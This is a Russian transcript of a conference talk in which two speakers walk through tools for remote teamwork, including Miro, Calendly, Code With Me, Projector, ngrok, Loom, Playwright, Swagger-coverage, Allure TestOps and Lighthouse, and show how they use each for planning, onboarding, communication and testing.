Сегодня я хочу поговорить с вами про удалёнку. Сева, как у тебя прошёл переход на неё? Что в твоей жизни изменилось с приходом удалёнки?
**Всеволод**: У меня не получилось перейти на удалёнку сразу, как у всех. Я на неё перескакивал постепенно. Поначалу у меня были ощущения, что удалёнка — это классная тема и не нужно никуда ездить. Потом на меня нахлынуло, что я работаю с утра до ночи из дома, и почему-то всё время митинги, и ты не можешь даже пойти поесть. А потом я более или менее настроил для себя весь сетап (включая свет для видеосвязи), пытаюсь сделать меньше митингов и пользуюсь инструментами, которые помогают настроить работу в команде, чтобы меньше синхронизироваться в реальном времени.
**Артём**: Об этих инструментах мы и поговорим.
Если говорить про меня, то мой переход на удалёнку прошёл довольно легко. Во-первых, я почти всё время и так мог работать на удалёнке. И в этот раз практически ничего не изменилось. Я и правда стал меньше ходить в офис. Я тоже стал смотреть на инструменты, которые обеспечивают коллаборацию в команде. Если говорить про нашу команду, то у нас получается примерно так: вторник, среда и четверг — те дни, когда можно прийти в офис, чтобы что-то обсудить. Обычно мы их используем, чтобы плотно поштурмить; остальные дни работаем из дома.
Мы добиваемся движения вперёд за счёт использования инструментов, о которых и пойдёт речь. Хочется рассказать, как из состояния «как жить» перейти в состояние, когда у вас настроенные процессы, для всех всё прозрачно и т. д.
Как дальше планировать?
-----------------------
**Артём**: На удалёнке, на мой взгляд, планирование — одна из основных проблем. Когда я пять лет работал в крупной компании, больше всего времени мы уделяли именно планированию, где надо всем собраться. Было примерно так. Был офис Москва — Санкт-Петербург, и люди постоянно ездили в командировку, потому что там можно было дойти до человека ногами.
**Всеволод**: Это обычная история. С другой стороны, когда все начинают думать, что легко планировать на созвоне или заранее подготовиться, обычно это превращается в хаос. Довольно непросто это делать, скажем честно.
### Miro
**Артём**: Сева хочет поделиться, как на проекте использует Miro.
**Всеволод**: Наверняка многие слышали про Miro и его используют.
В основном мы используем Miro для брейншторминга и планирования. У него есть крутая фича — интеграция с Jira или другими системами. Мы можем брать существующие шаблоны, например, шаблон для планирования проекта, и просто вставить. Если вам хочется что-то планировать или создавать задачи, то это делается так.
Мы с Артёмом решили рассказать на следующем этапе про инструменты погружения в код:

Есть задача, и мы хотим, чтобы её кто-то сделал. Как мы заводим эту задачу, чтобы точно был человек, который это сделает? Мы можем прямо из Miro сконвертировать наш проект из Jira:
Прямо здесь вы можете выбрать тип issue, приоритет задачи, ответственного человека. Все настройки, которые вы делаете в Jira, могут быть здесь. Также вы можете прилинковать эпик.
Мы конвертируем и получаем:

Задача, которую мы просто написали руками, превратилась в Jira-задачу, которая при этом будет показывать прогресс на этой доске.
Как понять, где эта задача? Кликаете сверху, и у вас сразу открывается Jira-проект, в котором заведена задача:
Она была выложена в бэклог, где я указан как исполнитель. Тут уже могу заассайнить на Артёма и добавить описание, что нужно сделать в этой задаче.
Это очень удобно, потому что вы ставите задачу всего за пару кликов. Условно вы напланировали что-то с командой и не хотите, чтобы каждый был Jira monkey. Вы можете передать эту задачу кому-то, и он все эти задачи сконвертирует.
**Артём**: Допустим, я использую Miro для разных задач, в том числе описываю структуру микросервисов, процессы и т. д. Получается, Miro используется как обычная маркерная доска, но при этом нужно показать менеджерам какой-то контроль. Они должны понимать, когда у нас будет что-то сделано, кто ответственный за эту задачу и т. д. Собственно, в Miro мы командой разработчиков сидим и планируем, потому что это удобно. А потом мы переключаемся на Jira, синхронизируем с ней все тикеты (а синхронизировать мы можем любые сущности вплоть до описания подсистемы) и т. д.
### Calendly
**Всеволод**: Мы собираемся, планируем, и вопрос обычно стоит, как собираться. Тут наступает момент, как мы вообще организовываем встречи. Т. е. мы пишем обычно в Slack или Telegram «Тёма, я хочу с тобой поговорить на полчаса. Когда тебе удобно?». Ты смотришь в календарь и говоришь, что тебе удобно с 3 до 5. А я говорю, что мне удобно с 2 до 2:30. И получается, что сегодня никак, и дискуссия длится очень долго. Так, конечно, неудобно договариваться.
**Артём**: Да, у меня часто бывают созвоны с клиентами, и это головная боль. Я прямо в почте пишу «Когда тебе удобно?» и т. д., поэтому тебя понимаю. Было бы удобно иметь единое место, где мы можем планировать эти встречи.
**Всеволод**: Многие знают, что есть инструмент Calendly, который интегрируется с вашим календарём (Google, Apple и другие). И в нём вы настраиваете свою доступность:
У вас будет своя страница, которая публично доступна любому человеку, и он может зайти на неё и запланировать, например, 15-, 30- или 60-минутный созвон. Часто используется для саппорта, когда ты можешь связаться с какой-то компанией, но в целом сотрудники это тоже могут использовать.
Всё, что вам нужно, — скопировать ссылку, передать другому человеку, он переходит по ней, видит доступность вашего календаря, выбирает удобную дату и время и подтверждает:
Далее он уже набирает имя и пишет e-mail:

При этом он может добавить несколько гостей. Так можно организовать митинг за пару кликов. При этом важно не забыть про агенду, которую я обычно рекомендую писать для митингов, потому что без агенды митинги обычно заканчиваются ничем.
После того, как я запланирую мероприятие, приглашение приходит мне и человеку:

Выбранное время становится недоступно, поскольку всё обновляется в реальном времени.
Позже мы покажем, как сильнее интегрировать эти штуки в свой workflow.
**Артём**: Тема реально очень удобная. Я о ней узнал от зарубежных коллег, потому что надо было с ними синхронизировать митинги, и это становится адом. Особенно, если у вас разные часовые пояса.
Сейчас мы у себя активно внедряем Calendly. Как ты правильно сказал, мы используем его в саппорте.
Как дальше онбордиться?
-----------------------
**Артём**: У нас есть несколько проектов, и они непосредственно связаны с кодом.
### Octotree
**Всеволод**: Онбординг происходит из-за того, что обычно все погружаются либо в код тестов, либо в код приложения. Я очень часто использую расширение Octotree для Chrome, которое умеет навигироваться.
Когда ты заходишь на GitHub, то можешь прямо в нём перемещаться, как в IDE:
При этом после обновления страницы всё остается на своих местах. Это удобно, потому что ты обычно перемещаешься между папками и переходишь к коду. Понятно, что и в GitHub есть Codespaces, с которым можно это делать. Но Octotree — это простой легковесный плагин, который позволит вам пробежаться по опенсорс-проектам и посмотреть код.
### Code With Me
**Всеволод**: Code With Me — это плагин, который разработали в компании JetBrains. Аддон позволяет вам и вашему товарищу поработать над кодом вместе.
> Чтобы узнать подробнее о Code With Me, посмотрите другой доклад TechTrain Spring 2021:
[Кирилл Скрыган — Code With Me Behind the Scenes](https://youtu.be/VPKRqD4e-N0)
Рассмотрим простую историю. Я пришёл на проект, и мне непонятно, где что писать. Я вроде неглупый парень, но там столько кода, что не очень понятно.
Вы нажимаете *Enable Access* и даёте полный доступ по ссылке:
Ссылка копируется, и вы передаёте её товарищу. Он может её открыть в браузере или прямо в IDE.
Самое интересное, в процессе организовывается созвон. И не надо никакого Zoom.
**Артём**: Кроме того, я могу выполнять код непосредственно в IDE Севы. И даже имею доступ к терминалу. Например, могу запустить тест и посмотреть, как он будет выполняться:

**Всеволод**: Один из кейсов — когда какие-то тесты не проходят. Артём может отдебажить вместе со мной, что у меня не так, и проверить настройки Java, Maven и другое.
**Артём**: Также можно использовать брейкпоинты. Это действительно очень крутой инструмент онбординга. В своё время я упустил информацию про него. Но сейчас мы занимаемся образовательной программой, где я преподаю в школе. И когда нужно один на один объяснить или показать что-то человеку, то Code With Me здесь идеален.
Как всё выглядит с моей стороны:

В процессе также можно переключаться между хостами.
Возможности Code With Me реально безграничные. И первый раз, когда Сева мне настраивал сетап, он не дал разрешение, и я не мог запускать код на его машине. Это было исключительно хождение по коду. Поэтому по умолчанию у вас будут настройки, которые запрещают это делать.
### projector-docker
**Артём**: Projector представляет набор контейнеров, в каждом из которых запакована IDE, доступ к которой вы можете получить по порту. Грубо говоря, вы поднимаете вашу IDE в Docker-контейнере и можете скинуть кому-нибудь URL на неё и работать вместе.
> Подробнее о Projector [рассказал](https://youtu.be/La6QlfApjEM) Паша Финкельштейн.
На мой взгляд, с приходом таких решений мощные компьютеры для разработки станут не нужны. Вы сможете просто поднять на мощной машине вашу любимую IDE и после этого работать с ней через веб-интерфейс.
Давайте сделаем это. Я сделал простенький docker compose-файл и запустил его:

Теперь нам надо попасть в порт 8887. Я беру свой IP-адрес и делаю доступ к порту:

У нас появляется IDE. Дальше я могу с ней работать как со стандартной IDE — например, изменить строку *Hello, Kotlin!* на *Hello, Java!*:

Я могу также выслать URL Севе, и он откроет на своём планшете:

Я могу менять код, и Сева видит это в реальном времени. То есть, грубо говоря, это одна и та же IDE.
**Всеволод**: Давай я изменю строку с *Hello, Java!* на *Hello, Артем!* и запущу код:
Наверное, хоткеи и прочее не так удобно будет настраивать. Но всё запускается, и вы можете хоть с телефона посмотреть, что вам показывают.
**Артём**: Если я сделаю git clone, скачаю и открою новый репозиторий, то он тоже отобразится на экране. То есть можно работать один в один, как у вас на локальном компьютере.
В одном из докладов я рассказывал про разработку IDE-плагинов. Когда я рассказывал про то, как можно расставлять аннотации над кодом на основе TMS-тестов, мне нужно было физическое действие. То есть мне надо было нажать на кнопку, потом выполнить действие. И мне задали вопрос, можно ли это спрятать в CI? Сейчас у нас есть Docker-контейнеры, и ничто не запрещает вашему плагину запустить логику в бэкграунде. Вы поднимаете IDE, она сразу же открывает ваш проект и выполняет логику по работе с проектом.
Основные критерии её использования:
* удалённая работа. Вы можете на маленьком компьютере совершать действия без необходимости в мощном железе;
* работа в команде. Вы можете поднять один Docker-контейнер и поработать над ним вместе.
Но Code With Me, мне кажется, сейчас реально интереснее, потому что он встроен именно в вашу IDE.
**Всеволод**: Когда кто-то сейчас онбордится, то можно использовать различные способы. Теперь показывать код человеку в реальном времени не требует больших усилий.
**Артём**: Мы можем к слову github в адресе репозитория дописать 1s, и у вас появится IDE:
Здесь JetBrains не монополисты. Например, в VS Code есть функция Live Sharing, которая появилась раньше. Круто, что тенденция идёт в этом ключе, и коллаборация становится проще. Многие вещи теперь можно сделать из удалёнки.
Как взаимодействовать дальше?
-----------------------------
**Всеволод**: после того, как мы все запланировали и проонбордили, нам нужно как-то коммуницировать.
### ngrok
**Артём**: Я использую ngrok для решения следующей задачи.
Например, я сделал какую-то разработку у себя локально и не хочу её пока деплоить. Я могу сделать новый макет, документацию и вывести какую-то новую ручку REST. Как мне её перенести другому человеку (Севе)?
Для этого у меня есть специальный репозиторий. Запущу документацию:

У меня стартует сайт, и мы видим документацию по моему продукту:
Здесь есть список изменений, которые мне нужно расшарить Севе:
Как видите, документация доступна только на localhost. Я запоминаю порт, по которому она доступна (в данном случае 1313), и в консоль пишу `ngrok http 1313`:

Ngrok создаёт внешний IP-адрес, по которому будет доступна моя документация, и она появляется в Интернете. Я могу в документации изменить какой-то файл, и люди будут сразу же видеть изменения.
До этого я использовал ngrok для тестирования интеграций, потому что я разрабатываю какую-то систему локально, а после того, как я изменил данные, надо извне протестировать интеграцию с GitHub. Мне приходит запрос с GitHub, и я делаю все штуки.
### Monosnap
**Артём**: В последнее время я очень много работаю с документацией, и мне нужно записывать ролики к ней. Мы делаем фичу, и чтобы пользователю было понятно, что произошло, мы сразу же вставляем логику работы с нашим продуктом. Для этого я использую программу Monosnap:

Я могу выбрать, какую часть экрана снимать. Также я могу указать аудиодорожки, которые хочу снимать. Также я могу вставить видео прямо из веб-камеры, чтобы была видна моя реакция. Остаётся нажать кнопку Record, а затем после записи — Stop. Полученные видео я могу сохранить как в MPEG, так и в GIF.
### ImageOptim
После записи я использую ImageOptim. В неё закидываю GIF и сжимаю без потери качества:

Мы с Севой ради эксперимента взяли доку Cypress, загнали все их файлы в ImageOptim и получили сжатие 20%. По сути, репозиторий теперь выкачивается на 20% быстрее.
### Loom
**Всеволод**: Loom — это тоже инструмент для захвата экрана:
Можно выбрать запись экрана, запись веб-камеры или всё вместе. Также она умеет делать скриншоты.
Мне нравится в ней то, что когда вы делаете запись, у вас есть таймер, по которому вы можете успеть подготовиться. Также во время того, как вы пишете, у вас есть слева меню, с помощью которого вы можете спросить, что происходит в блоке кода:

После того, как мы записали видео, оно сразу открывается в облаке. Инструмент платный, но есть бесплатные возможности. И классно, что мы можем прямо в облаке посмотреть видео с ускорением или же его обрезать. Я сделал всего пару кликов и расшарил ссылку Артёму.
Но на мой вкус, самое полезное в Loom — это возможность оставлять комментарии.
Для того, чтобы коллаборировать, сейчас не обязательно созваниваться и можно использовать разные инструменты. Можно записывать видео с экрана, скриншоты. Можно в том числе с помощью ngrok делать трансляцию экрана или же показать заказчику свёрстанный макет, если не хотите заморачиваться с деплоем.
Как дальше писать тесты?
------------------------
**Артём**: Автоматизация тестирования набирает обороты, и хочется рассказать про интересные подходы, которые здесь появляются.
Рассмотрим возможности инструмента QA Wolf:

Давайте напишем тест для <https://techtrain.ru>. Слева появляется код теста, а справа — непосредственно браузер:
Закроем уведомление, перейдём к программе, отмотаем программу до какого-то состояния и выберем «Какие тулы ты бы взял на удалёнку»:
Вот такой простенький тест. После этого мы можем его запустить, и у нас явно тест запускается. То есть это инструмент Record&Play.
На мой взгляд, это крутой подход. Единственное, раньше в QA Wolf можно было всё делать с помощью консоли, и он генерировал тесты локально. Сейчас они сделали такую обёртку, что, на мой взгляд, спорное решение. Понятно, почему они делают — у них появилась вкладка Pricing. Но изначальная логика, по мне, была правильнее. Надо дать пользователям возможность писать тесты либо в их среде разработки, либо в другом месте.
Playwright
----------
**Артём**: Инструмент, собственно, работает также. Но его отличительная особенность заключается в том, что он умеет отдельно генерировать Playwright-тесты.
**Всеволод**: Так как Playwright портируется на разные языки, он на самом деле умеет в своём окне генерировать код не только на JS, но и на Python, C# и скоро на Java.
> Дополнительная информация о Playwright — в [посте](https://habr.com/ru/company/jugru/blog/487294/) Севы и [докладе](https://youtu.be/ttODF00XWis) Андрея Лушникова с [Heisenbug](https://heisenbug-moscow.ru/?utm_source=habr&utm_medium=574230).
**Артём**: Если говорить про будущее веб-тестирования, то оно точно за подобными инструментами генерации кода, поскольку экономит кучу времени. И полгода назад, когда мы тестировали QA Wolf, к нему было много вопросов. Например, если вы начинаете typed-тесты, то он делал несколько type. Сейчас же он всё схлопывает, и инструменты сильно «поумнели».
Как дальше считать тесты?
-------------------------
**Артём**: С появлением большого количества тестов всё чаще возникает вопрос: как понять, что у нас вообще тестируется, а что — нет?
### Swagger-coverage
**Артём**: Первый инструмент, который я хочу вам показать, — Swagger-coverage. По нему мне часто пишут в личку «спасибо за этот тул».
> Подробнее о Swagger — в [посте](https://habr.com/ru/company/jugru/blog/525298/) Виктора Орловского на основе доклада с [Heisenbug](https://heisenbug-moscow.ru/?utm_source=habr&utm_medium=574230).
У нас есть petstore — default-сайт для тестирования, и в нём мы видим ручки, которые у нас есть:

Это стандартная Swagger-документация.
Мы пишем наши тесты и не понимаем, какие API-ручки и с какими данными покрыты, а какие — нет. Для того, чтобы это поднять, я написал тест, где буду дёргать ручку `/pet/{id}`:
Я ожидаю, что получу правильный ответ. Я сначала создаю pet, а затем проверяю, что по такому ID у меня мой pet и создан. Запускаем тест и смотрим отчёт:
По итогу мы получили, что:
* у нас нет ни одной ручки, которая покрыта на 100%;
* 10% ручек покрыто частично;
* 90% ручек не покрыто.
Если посмотреть вглубь, то увидим, что мы как раз вызывали ручку POST и проверяли это с определёнными данными:

И потом мы вызывали ручку GET, где проверяли код 200:

С помощью Swagger-coverage вы можете быстро понимать, что у вас покрыто. Работает он следующим образом.
У вас есть Swagger-документация. Во время выполнения тестов тул запоминает, какие ручки с какими значениями были вызваны. И потом Swagger report строится на основе разницы между тем, по каким ручкам мы пробегали, и Swagger-документацией. Получается красивое отображение, в котором вы сразу же видите, что у вас покрыто, и можете легко планировать ваше тестирование.
### Reqover
**Артём**: Есть аналог Swagger-coverage — Reqover. Инструмент взаимодействует примерно так же, но его отличие в том, что это Docker-контейнер. То есть если там статический report, и этот report на файлах, то здесь вы видите Docker-контейнер, который снимает данные в режиме реального времени.
Мне кажется, оба инструмента не конкурируют, а скорее дополняют друг друга. При этом если вы зайдёте и запустите Reqover, то у него будет похожая вёрстка report, как у Swagger-coverage.
### Allure TestOps
**Артём**: Ещё один инструмент, о котором хочется рассказать, — Allure TestOps, над которым работаю я. Основная его идея в следующем. У нас есть много тестов, которые написаны на разных языках. Они помечены аннотациями:

Да, это немного больно размечать, но современные end-to-end тестировщики научились делать тут всякие вещи. Мы видим, какой микросервис наш тест проверяет, какая issue проверяется и т. д.
Запустим наши тесты из задачи Jenkins:

И они отображаются в общей системе:

Отсюда мы можем сразу же перезапустить тесты:
При этом у нас перезапустятся именно автотесты, задача перезапустится ещё раз, а последние два теста не запустятся.
У нас есть общее представление всех тестов внутри проекта и компании. Мы можем быстро посмотреть, какие у нас есть API-тесты, UI-тесты, тесты на конкретную issue (если надо посмотреть, какие тесты запускаются):
Также там есть интеграция с Jira и т. д. То есть Allure TestOps — некая база тестов.
Кроме того, есть дашборды, где вы можете посмотреть, сколько автотестов есть у каждого сотрудника, каждой команды на каждую конкретную фичу и т. д.:

Allure TestOps позволяет собрать всю автоматизацию тестирования в одном месте, знать, какие тесты есть, кто их написал, как часто они запускаются и т. д.
Как дальше тестировать сайт?
----------------------------
**Всеволод**: Мы уже подходим к таким инструментам, которые можно встраивать как плагины или расширения в Chrome.
### Web Developer Checklist
**Всеволод**: Одно из таких расширений разработала компания Toptal — Web Developer Checklist. Он делает примерно то же самое, что и Lighthouse. Он выполняет проверку веб-страницы вашего сайта на разного рода метрики. Например, насколько у вас accessible-сайт, нормально настроен SEO, хорошо открывается в мобильных приложениях и т. д.:

Мы можем посмотреть, что не так, и инструмент предлагает решение проблем.
### Lighthouse
**Всеволод**: Многие слышали про Lighthouse, но тем не менее хочется о нём рассказать, чтобы у вас был джентльменский набор из разных инструментов.
Lighthouse встроен в Chrome Web Tools. Соответственно вы можете сделать некий тест вашего веб-приложения. Вы выбираете, какие категории тестов вы хотите провести:
* Performance;
* Progressive Web App;
* Best Practices;
* Accessibility;
* SEO.
Как только вы запускаете тесты, Lighthouse перезагружает ваш сайт, и вы получаете отчёт по метрикам:

**Артём**: Это реально прикольный инструмент, о нём знают все фронтенд-разработчики, но не все тестировщики.
Многие сейчас делают персональные блоги и сайты. И эти инструменты позволяют иметь роботизированного компаньона.
